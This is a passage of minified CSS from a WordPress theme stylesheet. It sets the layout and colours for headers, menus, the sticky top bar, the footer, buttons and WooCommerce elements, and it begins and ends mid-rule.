a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: 